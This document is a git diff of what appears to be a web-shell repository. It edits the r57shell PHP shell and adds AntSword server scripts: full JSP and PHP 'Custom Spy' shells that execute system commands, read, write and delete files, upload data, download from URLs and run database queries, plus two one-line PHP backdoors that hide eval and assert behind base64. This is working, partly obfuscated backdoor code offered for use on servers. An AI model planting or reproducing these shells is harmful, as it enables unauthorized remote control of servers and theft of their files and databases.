|
||||
@@ -640,7 +640,7 @@ echo "<table width=100% cellpadding=0 cellspacing=0><tr><td bgcolor=#cccccc><fon
|
||||
/* read error */
|
||||
function re($i)
|
||||
{
|
||||
if($GLOBALS['language']=="ru"){ $text = 'Îøèáêà! Íå ìîãó ïðî÷èòàòü ôàéë '; }
|
||||
if($GLOBALS['language']=="ru"){ $text = 'Îøèáêà! Íå ìîãó ïðî÷èòàòü ôàéë '; }
|
||||
else { $text = "[-] ERROR! Can't read file "; }
|
||||
echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>".$text.$i."</b></div></font></td></tr></table>";
|
||||
}
|
||||
@@ -648,7 +648,7 @@ echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgco
|
||||
/* create error */
|
||||
function ce($i)
|
||||
{
|
||||
if($GLOBALS['language']=="ru"){ $text = "Íå óäàëîñü ñîçäàòü "; }
|
||||
if($GLOBALS['language']=="ru"){ $text = "Íå óäàëîñü ñîçäàòü "; }
|
||||
else { $text = "Can't create "; }
|
||||
echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>".$text.$i."</b></div></font></td></tr></table>";
|
||||
}
|
||||
@@ -1022,25 +1022,7 @@ DApIHskdGJ1ZmZlciA9IHN1YnN0cigkdGJ1ZmZlciwgJHJlcyk7fSANCmVsc2Uge3ByaW50IFNUREVSU
|
||||
ZW4gPSBsZW5ndGgoJGNidWZmZXIpKSB7DQpteSAkcmVzID0gc3lzd3JpdGUoJGNoLCAkY2J1ZmZlciwgJGxlbik7DQppZiAoJHJlcyA+IDApIHskY2J
|
||||
1ZmZlciA9IHN1YnN0cigkY2J1ZmZlciwgJHJlcyk7fSANCmVsc2Uge3ByaW50IFNUREVSUiAiJCFcbiI7fQ0KfX19DQo=";
|
||||
/* --- END datapipe.pl ----------------------------------------------------------------------------------------- */
|
||||
$c1 = "PHNjcmlwdCBsYW5ndWFnZT0iamF2YXNjcmlwdCI+aG90bG9nX2pzPSIxLjAiO2hvdGxvZ19yPSIiK01hdGgucmFuZG9tKCkrIiZzPTgxNjA2
|
||||
JmltPTEmcj0iK2VzY2FwZShkb2N1bWVudC5yZWZlcnJlcikrIiZwZz0iK2VzY2FwZSh3aW5kb3cubG9jYXRpb24uaHJlZik7ZG9jdW1lbnQuY29va2l
|
||||
lPSJob3Rsb2c9MTsgcGF0aD0vIjsgaG90bG9nX3IrPSImYz0iKyhkb2N1bWVudC5jb29raWU/IlkiOiJOIik7PC9zY3JpcHQ+PHNjcmlwdCBsYW5ndW
|
||||
FnZT0iamF2YXNjcmlwdDEuMSI+aG90bG9nX2pzPSIxLjEiO2hvdGxvZ19yKz0iJmo9IisobmF2aWdhdG9yLmphdmFFbmFibGVkKCk/IlkiOiJOIik8L
|
||||
3NjcmlwdD48c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0MS4yIj5ob3Rsb2dfanM9IjEuMiI7aG90bG9nX3IrPSImd2g9IitzY3JlZW4ud2lkdGgr
|
||||
J3gnK3NjcmVlbi5oZWlnaHQrIiZweD0iKygoKG5hdmlnYXRvci5hcHBOYW1lLnN1YnN0cmluZygwLDMpPT0iTWljIikpP3NjcmVlbi5jb2xvckRlcHR
|
||||
oOnNjcmVlbi5waXhlbERlcHRoKTwvc2NyaXB0PjxzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQxLjMiPmhvdGxvZ19qcz0iMS4zIjwvc2NyaXB0Pj
|
||||
xzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQiPmhvdGxvZ19yKz0iJmpzPSIraG90bG9nX2pzO2RvY3VtZW50LndyaXRlKCI8YSBocmVmPSdodHRwO
|
||||
i8vY2xpY2suaG90bG9nLnJ1Lz84MTYwNicgdGFyZ2V0PSdfdG9wJz48aW1nICIrIiBzcmM9J2h0dHA6Ly9oaXQ0LmhvdGxvZy5ydS9jZ2ktYmluL2hv
|
||||
dGxvZy9jb3VudD8iK2hvdGxvZ19yKyImJyBib3JkZXI9MCB3aWR0aD0xIGhlaWdodD0xIGFsdD0xPjwvYT4iKTwvc2NyaXB0Pjxub3NjcmlwdD48YSB
|
||||
ocmVmPWh0dHA6Ly9jbGljay5ob3Rsb2cucnUvPzgxNjA2IHRhcmdldD1fdG9wPjxpbWdzcmM9Imh0dHA6Ly9oaXQ0LmhvdGxvZy5ydS9jZ2ktYmluL2
|
||||
hvdGxvZy9jb3VudD9zPTgxNjA2JmltPTEiIGJvcmRlcj0wd2lkdGg9IjEiIGhlaWdodD0iMSIgYWx0PSJIb3RMb2ciPjwvYT48L25vc2NyaXB0Pg==";
|
||||
$c2 = "PCEtLUxpdmVJbnRlcm5ldCBjb3VudGVyLS0+PHNjcmlwdCBsYW5ndWFnZT0iSmF2YVNjcmlwdCI+PCEtLQ0KZG9jdW1lbnQud3JpdGUoJzxh
|
||||
IGhyZWY9Imh0dHA6Ly93d3cubGl2ZWludGVybmV0LnJ1L2NsaWNrIiAnKw0KJ3RhcmdldD1fYmxhbms+PGltZyBzcmM9Imh0dHA6Ly9jb3VudGVyLnl
|
||||
hZHJvLnJ1L2hpdD90NTIuNjtyJysNCmVzY2FwZShkb2N1bWVudC5yZWZlcnJlcikrKCh0eXBlb2Yoc2NyZWVuKT09J3VuZGVmaW5lZCcpPycnOg0KJz
|
||||
tzJytzY3JlZW4ud2lkdGgrJyonK3NjcmVlbi5oZWlnaHQrJyonKyhzY3JlZW4uY29sb3JEZXB0aD8NCnNjcmVlbi5jb2xvckRlcHRoOnNjcmVlbi5wa
|
||||
XhlbERlcHRoKSkrJzsnK01hdGgucmFuZG9tKCkrDQonIiBhbHQ9ImxpdmVpbnRlcm5ldC5ydTog7+7q4Ofg7e4g9+jx6+4g7/Du8ezu8vDu4iDoIO/u
|
||||
8eXy6PLl6+XpIOfgIDI0IPfg8eAiICcrDQonYm9yZGVyPTAgd2lkdGg9MCBoZWlnaHQ9MD48L2E+JykvLy0tPjwvc2NyaXB0PjwhLS0vTGl2ZUludGV
|
||||
ybmV0LS0+";
|
||||
|
||||
/*** END base64 ------------------------------------------------------------------------------------------------ */
|
||||
|
||||
//~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~//
|
||||
@@ -1468,7 +1450,7 @@ else if(($_POST['cmd']!="php_eval")&&($_POST['cmd']!="mysql_dump"))
|
||||
|
||||
}
|
||||
|
||||
// íå çàâèñèò îò ñåéôà
|
||||
// íå çàâèñèò îò ñåéôà
|
||||
if ($_POST['cmd']=="php_eval")
|
||||
{
|
||||
$eval = @str_replace("<?","",$_POST['php_eval']);
|
||||
@@ -1476,7 +1458,7 @@ if ($_POST['cmd']=="php_eval")
|
||||
@eval($eval);
|
||||
}
|
||||
//~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~//
|
||||
/* mysql äàìï */
|
||||
/* mysql äàìï */
|
||||
if ($_POST['cmd']=="mysql_dump")
|
||||
{
|
||||
if(isset($_POST['dif'])) { $fp = @fopen($_POST['dif_name'], "w"); }
|
||||
@@ -1487,7 +1469,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
|
||||
if(@mysql_select_db($_POST['mysql_db'],$db))
|
||||
{
|
||||
// èíôà î äàìïå
|
||||
// èíôà î äàìïå
|
||||
$sql1 = "# MySQL dump created by r57shell\r\n";
|
||||
$sql1 .= "# homepage: http://rst.void.ru\r\n";
|
||||
$sql1 .= "# ---------------------------------\r\n";
|
||||
@@ -1496,7 +1478,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
$sql1 .= "# table : ".$_POST['mysql_tbl']."\r\n";
|
||||
$sql1 .= "# ---------------------------------\r\n\r\n";
|
||||
|
||||
// ïîëó÷àåì òåêñò çàïðîñà ñîçäàíèÿ ñòðóêòóðû òàáëèöû
|
||||
// ïîëó÷àåì òåêñò çàïðîñà ñîçäàíèÿ ñòðóêòóðû òàáëèöû
|
||||
$res = @mysql_query("SHOW CREATE TABLE `".$_POST['mysql_tbl']."`", $db);
|
||||
$row = @mysql_fetch_row($res);
|
||||
$sql1 .= $row[1]."\r\n\r\n";
|
||||
@@ -1504,7 +1486,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
|
||||
$sql2 = '';
|
||||
|
||||
// ïîëó÷àåì äàííûå òàáëèöû
|
||||
// ïîëó÷àåì äàííûå òàáëèöû
|
||||
$res = @mysql_query("SELECT * FROM `".$_POST['mysql_tbl']."`", $db);
|
||||
if (@mysql_num_rows($res) > 0) {
|
||||
while ($row = @mysql_fetch_assoc($res)) {
|
||||
@@ -1516,7 +1498,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
}
|
||||
$sql2 .= "\r\n# ---------------------------------";
|
||||
}
|
||||
// ïèøåì â ôàéë èëè âûâîäèì â áðàóçåð
|
||||
// ïèøåì â ôàéë èëè âûâîäèì â áðàóçåð
|
||||
if(!empty($_POST['dif'])&&$fp) { @fputs($fp,$sql1.$sql2); }
|
||||
else { echo $sql1.$sql2; }
|
||||
} // end if(@mysql_select_db($_POST['mysql_db'],$db))
|
||||
|
||||
18
antSword-shells/README.md
Normal file
18
antSword-shells/README.md
Normal file
@@ -0,0 +1,18 @@
|
||||
## AntSword-Shell-Scripts
|
||||
> 此目录用于存放中国蚁剑一些示例的服务端脚本文件,仅供参考。
|
||||
|
||||
AntSword(中国蚁剑)是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。
|
||||
|
||||
官网地址:http://uyu.us
|
||||
|
||||
项目地址:https://github.com/antoor/antSword
|
||||
|
||||
### PHP
|
||||
|
||||
1. [PHP Custom Spy for Mysql](./php_custom_spy_for_mysql.php)
|
||||
2. [PHP Create_Function](./php_create_function.php)
|
||||
3. [PHP Assert](./php_assert.php)
|
||||
|
||||
### JSP
|
||||
|
||||
1. [JSP Custom Spy for Mysql](./jsp_custom_spy_for_mysql.jsp)
|
||||
381
antSword-shells/jsp_custom_spy_for_mysql.jsp
Normal file
381
antSword-shells/jsp_custom_spy_for_mysql.jsp
Normal file
@@ -0,0 +1,381 @@
|
||||
<%--
|
||||
_ ____ _
|
||||
__ _ _ __ | |_/ ___|_ _____ _ __ __| |
|
||||
/ _` | '_ \| __\___ \ \ /\ / / _ \| '__/ _` |
|
||||
| (_| | | | | |_ ___) \ V V / (_) | | | (_| |
|
||||
\__,_|_| |_|\__|____/ \_/\_/ \___/|_| \__,_|
|
||||
———————————————————————————————————————————————
|
||||
AntSword JSP Custom Spy for Mysql
|
||||
Author:Medici.Yan
|
||||
———————————————————————————————————————————————
|
||||
|
||||
说明:
|
||||
1. AntSword >= v1.1-dev
|
||||
2. 创建 Shell 时选择 custom 模式连接
|
||||
3. 数据库连接:
|
||||
com.mysql.jdbc.Driver
|
||||
jdbc:mysql://localhost/test?user=root&password=123456
|
||||
|
||||
注意:以上是两行
|
||||
4. 本脚本中 encoder 与 AntSword 添加 Shell 时选择的 encoder 要一致,如果选择 default 则需要将 encoder 值设置为空
|
||||
|
||||
ChangeLog:
|
||||
|
||||
Date: 2016/04/06 v1.1
|
||||
1. 修正下载文件参数设置错误
|
||||
2. 修正一些注释的细节
|
||||
Date: 2016/03/26 v1
|
||||
1. 文件系统 和 terminal 管理
|
||||
2. mysql 数据库支持
|
||||
3. 支持 base64 和 hex 编码
|
||||
--%>
|
||||
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
|
||||
<%!
|
||||
String Pwd = "ant"; //连接密码
|
||||
// 数据编码 3 选 1
|
||||
String encoder = ""; // default
|
||||
// String encoder = "base64"; //base64
|
||||
// String encoder = "hex"; //hex
|
||||
String cs = "UTF-8"; // 脚本自身编码
|
||||
String EC(String s) throws Exception {
|
||||
if(encoder.equals("hex") || encoder == "hex") return s;
|
||||
return new String(s.getBytes("ISO-8859-1"), cs);
|
||||
}
|
||||
|
||||
String showDatabases(String encode, String conn) throws Exception {
|
||||
String sql = "show databases"; // mysql
|
||||
String columnsep = "\t";
|
||||
String rowsep = "";
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, false);
|
||||
}
|
||||
|
||||
String showTables(String encode, String conn, String dbname) throws Exception {
|
||||
String sql = "show tables from " + dbname; // mysql
|
||||
String columnsep = "\t";
|
||||
String rowsep = "";
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, false);
|
||||
}
|
||||
|
||||
String showColumns(String encode, String conn, String dbname, String table) throws Exception {
|
||||
String columnsep = "\t";
|
||||
String rowsep = "";
|
||||
String sql = "select * from " + dbname + "." + table + " limit 0,0"; // mysql
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, true);
|
||||
}
|
||||
|
||||
String query(String encode, String conn, String sql) throws Exception {
|
||||
String columnsep = "\t|\t"; // general
|
||||
String rowsep = "\r\n";
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, true);
|
||||
}
|
||||
|
||||
String executeSQL(String encode, String conn, String sql, String columnsep, String rowsep, boolean needcoluname)
|
||||
throws Exception {
|
||||
String ret = "";
|
||||
conn = (EC(conn));
|
||||
String[] x = conn.trim().replace("\r\n", "\n").split("\n");
|
||||
Class.forName(x[0].trim());
|
||||
String url = x[1] + "&characterEncoding=" + decode(EC(encode),encoder);
|
||||
Connection c = DriverManager.getConnection(url);
|
||||
Statement stmt = c.createStatement();
|
||||
ResultSet rs = stmt.executeQuery(sql);
|
||||
ResultSetMetaData rsmd = rs.getMetaData();
|
||||
|
||||
if (needcoluname) {
|
||||
for (int i = 1; i <= rsmd.getColumnCount(); i++) {
|
||||
String columnName = rsmd.getColumnName(i);
|
||||
ret += columnName + columnsep;
|
||||
}
|
||||
ret += rowsep;
|
||||
}
|
||||
|
||||
while (rs.next()) {
|
||||
for (int i = 1; i <= rsmd.getColumnCount(); i++) {
|
||||
String columnValue = rs.getString(i);
|
||||
ret += columnValue + columnsep;
|
||||
}
|
||||
ret += rowsep;
|
||||
}
|
||||
return ret;
|
||||
}
|
||||
|
||||
String WwwRootPathCode(HttpServletRequest r) throws Exception {
|
||||
String d = r.getSession().getServletContext().getRealPath("/");
|
||||
String s = "";
|
||||
if (!d.substring(0, 1).equals("/")) {
|
||||
File[] roots = File.listRoots();
|
||||
for (int i = 0; i < roots.length; i++) {
|
||||
s += roots[i].toString().substring(0, 2) + "";
|
||||
}
|
||||
} else {
|
||||
s += "/";
|
||||
}
|
||||
return s;
|
||||
}
|
||||
|
||||
String FileTreeCode(String dirPath) throws Exception {
|
||||
File oF = new File(dirPath), l[] = oF.listFiles();
|
||||
String s = "", sT, sQ, sF = "";
|
||||
java.util.Date dt;
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
for (int i = 0; i < l.length; i++) {
|
||||
dt = new java.util.Date(l[i].lastModified());
|
||||
sT = fm.format(dt);
|
||||
sQ = l[i].canRead() ? "R" : "";
|
||||
sQ += l[i].canWrite() ? " W" : "";
|
||||
if (l[i].isDirectory()) {
|
||||
s += l[i].getName() + "/\t" + sT + "\t" + l[i].length() + "\t" + sQ + "\n";
|
||||
} else {
|
||||
sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t" + sQ + "\n";
|
||||
}
|
||||
}
|
||||
return s += sF;
|
||||
}
|
||||
|
||||
String ReadFileCode(String filePath) throws Exception {
|
||||
String l = "", s = "";
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(filePath))));
|
||||
while ((l = br.readLine()) != null) {
|
||||
s += l + "\r\n";
|
||||
}
|
||||
br.close();
|
||||
return s;
|
||||
}
|
||||
|
||||
String WriteFileCode(String filePath, String fileContext) throws Exception {
|
||||
BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(filePath))));
|
||||
bw.write(fileContext);
|
||||
bw.close();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String DeleteFileOrDirCode(String fileOrDirPath) throws Exception {
|
||||
File f = new File(fileOrDirPath);
|
||||
if (f.isDirectory()) {
|
||||
File x[] = f.listFiles();
|
||||
for (int k = 0; k < x.length; k++) {
|
||||
if (!x[k].delete()) {
|
||||
DeleteFileOrDirCode(x[k].getPath());
|
||||
}
|
||||
}
|
||||
}
|
||||
f.delete();
|
||||
return "1";
|
||||
}
|
||||
|
||||
void DownloadFileCode(String filePath, HttpServletResponse r) throws Exception {
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
r.reset();
|
||||
ServletOutputStream os = r.getOutputStream();
|
||||
BufferedInputStream is = new BufferedInputStream(new FileInputStream(filePath));
|
||||
os.write(("->|").getBytes(), 0, 3);
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.write(("|<-").getBytes(), 0, 3);
|
||||
os.close();
|
||||
is.close();
|
||||
}
|
||||
|
||||
String UploadFileCode(String savefilePath, String fileHexContext) throws Exception {
|
||||
String h = "0123456789ABCDEF";
|
||||
File f = new File(savefilePath);
|
||||
f.createNewFile();
|
||||
FileOutputStream os = new FileOutputStream(f);
|
||||
for (int i = 0; i < fileHexContext.length(); i += 2) {
|
||||
os.write((h.indexOf(fileHexContext.charAt(i)) << 4 | h.indexOf(fileHexContext.charAt(i + 1))));
|
||||
}
|
||||
os.close();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String CopyFileOrDirCode(String sourceFilePath, String targetFilePath) throws Exception {
|
||||
File sf = new File(sourceFilePath), df = new File(targetFilePath);
|
||||
if (sf.isDirectory()) {
|
||||
if (!df.exists()) {
|
||||
df.mkdir();
|
||||
}
|
||||
File z[] = sf.listFiles();
|
||||
for (int j = 0; j < z.length; j++) {
|
||||
CopyFileOrDirCode(sourceFilePath + "/" + z[j].getName(), targetFilePath + "/" + z[j].getName());
|
||||
}
|
||||
} else {
|
||||
FileInputStream is = new FileInputStream(sf);
|
||||
FileOutputStream os = new FileOutputStream(df);
|
||||
int n;
|
||||
byte[] b = new byte[1024];
|
||||
while ((n = is.read(b, 0, 1024)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
is.close();
|
||||
os.close();
|
||||
}
|
||||
return "1";
|
||||
}
|
||||
|
||||
String RenameFileOrDirCode(String oldName, String newName) throws Exception {
|
||||
File sf = new File(oldName), df = new File(newName);
|
||||
sf.renameTo(df);
|
||||
return "1";
|
||||
}
|
||||
|
||||
String CreateDirCode(String dirPath) throws Exception {
|
||||
File f = new File(dirPath);
|
||||
f.mkdir();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String ModifyFileOrDirTimeCode(String fileOrDirPath, String aTime) throws Exception {
|
||||
File f = new File(fileOrDirPath);
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
java.util.Date dt = fm.parse(aTime);
|
||||
f.setLastModified(dt.getTime());
|
||||
return "1";
|
||||
}
|
||||
|
||||
String WgetCode(String urlPath, String saveFilePath) throws Exception {
|
||||
URL u = new URL(urlPath);
|
||||
int n = 0;
|
||||
FileOutputStream os = new FileOutputStream(saveFilePath);
|
||||
HttpURLConnection h = (HttpURLConnection) u.openConnection();
|
||||
InputStream is = h.getInputStream();
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.close();
|
||||
is.close();
|
||||
h.disconnect();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String SysInfoCode(HttpServletRequest r) throws Exception {
|
||||
String d = r.getSession().getServletContext().getRealPath("/");
|
||||
String serverInfo = System.getProperty("os.name");
|
||||
String separator = File.separator;
|
||||
String user = System.getProperty("user.name");
|
||||
String driverlist = WwwRootPathCode(r);
|
||||
return d + "\t" + driverlist + "\t" + serverInfo + "\t" + user;
|
||||
}
|
||||
|
||||
boolean isWin() {
|
||||
String osname = System.getProperty("os.name");
|
||||
osname = osname.toLowerCase();
|
||||
if (osname.startsWith("win"))
|
||||
return true;
|
||||
return false;
|
||||
}
|
||||
|
||||
String ExecuteCommandCode(String cmdPath, String command) throws Exception {
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
String[] c = { cmdPath, !isWin() ? "-c" : "/c", command };
|
||||
Process p = Runtime.getRuntime().exec(c);
|
||||
CopyInputStream(p.getInputStream(), sb);
|
||||
CopyInputStream(p.getErrorStream(), sb);
|
||||
return sb.toString();
|
||||
}
|
||||
|
||||
String decode(String str) {
|
||||
byte[] bt = null;
|
||||
try {
|
||||
sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
|
||||
bt = decoder.decodeBuffer(str);
|
||||
} catch (IOException e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
return new String(bt);
|
||||
}
|
||||
String decode(String str, String encode){
|
||||
if(encode.equals("hex") || encode=="hex"){
|
||||
if(str=="null"||str.equals("null")){
|
||||
return "";
|
||||
}
|
||||
StringBuilder sb = new StringBuilder();
|
||||
StringBuilder temp = new StringBuilder();
|
||||
try{
|
||||
for(int i=0; i<str.length()-1; i+=2 ){
|
||||
String output = str.substring(i, (i + 2));
|
||||
int decimal = Integer.parseInt(output, 16);
|
||||
sb.append((char)decimal);
|
||||
temp.append(decimal);
|
||||
}
|
||||
}catch(Exception e){
|
||||
e.printStackTrace();
|
||||
}
|
||||
return sb.toString();
|
||||
}else if(encode.equals("base64") || encode == "base64"){
|
||||
byte[] bt = null;
|
||||
try {
|
||||
sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
|
||||
bt = decoder.decodeBuffer(str);
|
||||
} catch (IOException e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
return new String(bt);
|
||||
}
|
||||
return str;
|
||||
}
|
||||
|
||||
void CopyInputStream(InputStream is, StringBuffer sb) throws Exception {
|
||||
String l;
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(is));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
br.close();
|
||||
}%>
|
||||
<%
|
||||
response.setContentType("text/html");
|
||||
response.setCharacterEncoding(cs);
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
try {
|
||||
String funccode = EC(request.getParameter(Pwd) + "");
|
||||
String z0 = decode(EC(request.getParameter("z0")+""), encoder);
|
||||
String z1 = decode(EC(request.getParameter("z1") + ""), encoder);
|
||||
String z2 = decode(EC(request.getParameter("z2") + ""), encoder);
|
||||
String z3 = decode(EC(request.getParameter("z3") + ""), encoder);
|
||||
String[] pars = { z0, z1, z2, z3};
|
||||
sb.append("->|");
|
||||
|
||||
if (funccode.equals("B")) {
|
||||
sb.append(FileTreeCode(pars[1]));
|
||||
} else if (funccode.equals("C")) {
|
||||
sb.append(ReadFileCode(pars[1]));
|
||||
} else if (funccode.equals("D")) {
|
||||
sb.append(WriteFileCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("E")) {
|
||||
sb.append(DeleteFileOrDirCode(pars[1]));
|
||||
} else if (funccode.equals("F")) {
|
||||
DownloadFileCode(pars[1], response);
|
||||
} else if (funccode.equals("U")) {
|
||||
sb.append(UploadFileCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("H")) {
|
||||
sb.append(CopyFileOrDirCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("I")) {
|
||||
sb.append(RenameFileOrDirCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("J")) {
|
||||
sb.append(CreateDirCode(pars[1]));
|
||||
} else if (funccode.equals("K")) {
|
||||
sb.append(ModifyFileOrDirTimeCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("L")) {
|
||||
sb.append(WgetCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("M")) {
|
||||
sb.append(ExecuteCommandCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("N")) {
|
||||
sb.append(showDatabases(pars[0], pars[1]));
|
||||
} else if (funccode.equals("O")) {
|
||||
sb.append(showTables(pars[0], pars[1], pars[2]));
|
||||
} else if (funccode.equals("P")) {
|
||||
sb.append(showColumns(pars[0], pars[1], pars[2], pars[3]));
|
||||
} else if (funccode.equals("Q")) {
|
||||
sb.append(query(pars[0], pars[1], pars[2]));
|
||||
} else if (funccode.equals("A")) {
|
||||
sb.append(SysInfoCode(request));
|
||||
}
|
||||
} catch (Exception e) {
|
||||
sb.append("ERROR" + "://" + e.toString());
|
||||
}
|
||||
sb.append("|<-");
|
||||
out.print(sb.toString());
|
||||
%>
|
||||
1
antSword-shells/php_assert.php
Normal file
1
antSword-shells/php_assert.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php $ant=base64_decode("YXNzZXJ0");$ant($_POST['ant']);?>
|
||||
1
antSword-shells/php_create_function.php
Normal file
1
antSword-shells/php_create_function.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php $ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));$ant();?>
|
||||
406
antSword-shells/php_custom_spy_for_mysql.php
Normal file
406
antSword-shells/php_custom_spy_for_mysql.php
Normal file
@@ -0,0 +1,406 @@
|
||||
<?php
|
||||
/**
|
||||
* _ ____ _
|
||||
* __ _ _ __ | |_/ ___|_ _____ _ __ __| |
|
||||
* / _` | '_ \| __\___ \ \ /\ / / _ \| '__/ _` |
|
||||
* | (_| | | | | |_ ___) \ V V / (_) | | | (_| |
|
||||
* \__,_|_| |_|\__|____/ \_/\_/ \___/|_| \__,_|
|
||||
* ———————————————————————————————————————————————
|
||||
* AntSword PHP Custom Spy for Mysql
|
||||
* Author:Medici.Yan
|
||||
* ———————————————————————————————————————————————
|
||||
*
|
||||
* 使用说明:
|
||||
* 1. AntSword >= v1.1-dev
|
||||
* 2. 创建 Shell 时选择 custom 模式连接
|
||||
* 3. 数据库连接:
|
||||
* <H>localhost</H>
|
||||
* <U>root</U>
|
||||
* <P>123456</P>
|
||||
*
|
||||
* 4. 本脚本中 encoder 与 AntSword 添加 Shell 时选择的 encoder 要一致,如果选择 default 则需要将 encoder 值设置为空
|
||||
*
|
||||
* ChangeLog:
|
||||
*
|
||||
* Date: 2016/04/06 v1.0
|
||||
* 1. 文件系统 和 terminal 管理
|
||||
* 2. mysql 数据库支持
|
||||
* 3. 支持 base64 和 hex 编码
|
||||
**/
|
||||
|
||||
$pwd = "ant"; //连接密码
|
||||
//数据编码 3 选 1
|
||||
$encoder = ""; // default
|
||||
// $encoder = "base64"; //base64
|
||||
// $encoder = "hex"; // hex
|
||||
$cs = "UTF-8";
|
||||
|
||||
/**
|
||||
* 字符编码处理
|
||||
**/
|
||||
function EC($s){
|
||||
global $cs;
|
||||
$sencode = mb_detect_encoding($s, array("ASCII","UTF-8","GB2312","GBK",'BIG5'));
|
||||
$ret = "";
|
||||
try {
|
||||
$ret = mb_convert_encoding($s, $cs, $sencode);
|
||||
} catch (Exception $e) {
|
||||
try {
|
||||
$ret = iconv($sencode, $cs, $s);
|
||||
} catch (Exception $e) {
|
||||
$ret = $s;
|
||||
}
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
/*传输解码*/
|
||||
function decode($s){
|
||||
global $encoder;
|
||||
$ret = "";
|
||||
switch ($encoder) {
|
||||
case 'base64':
|
||||
$ret = base64_decode($s);
|
||||
break;
|
||||
case 'hex':
|
||||
for ($i=0; $i < strlen($s)-1; $i+=2) {
|
||||
$output = substr($s, $i, 2);
|
||||
$decimal = intval($output, 16);
|
||||
$ret .= chr($decimal);
|
||||
}
|
||||
break;
|
||||
default:
|
||||
$ret = $s;
|
||||
break;
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
function showDatabases($encode, $conf){
|
||||
$sql = "show databases";
|
||||
$columnsep = "\t";
|
||||
$rowsep = "";
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, false);
|
||||
}
|
||||
function showTables($encode, $conf, $dbname){
|
||||
$sql = "show tables from ".$dbname; // mysql
|
||||
$columnsep = "\t";
|
||||
$rowsep = "";
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, false);
|
||||
}
|
||||
|
||||
function showColumns($encode, $conf, $dbname, $table){
|
||||
$columnsep = "\t";
|
||||
$rowsep = "";
|
||||
$sql = "select * from ".$dbname.".".$table." limit 0,0"; // mysql
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, true);
|
||||
}
|
||||
|
||||
function query($encode, $conf, $sql){
|
||||
$columnsep = "\t|\t"; // general
|
||||
$rowsep = "\r\n";
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, true);
|
||||
}
|
||||
|
||||
function executeSQL($encode, $conf, $sql, $columnsep, $rowsep, $needcoluname){
|
||||
$ret = "";
|
||||
$m=get_magic_quotes_gpc();
|
||||
if ($m) {
|
||||
$conf = stripslashes($conf);
|
||||
}
|
||||
$conf = (EC($conf));
|
||||
|
||||
/*
|
||||
<H>localhost</H>
|
||||
<U>root</U>
|
||||
<P>root</P>
|
||||
*/
|
||||
$host="";
|
||||
$user="";
|
||||
$password="";
|
||||
if (preg_match('/<H>(.+?)<\/H>/i', $conf, $data)) {
|
||||
$host = $data[1];
|
||||
}
|
||||
if (preg_match('/<U>(.+?)<\/U>/i', $conf, $data)) {
|
||||
$user = $data[1];
|
||||
}
|
||||
if (preg_match('/<P>(.+?)<\/P>/i', $conf, $data)) {
|
||||
$password = $data[1];
|
||||
}
|
||||
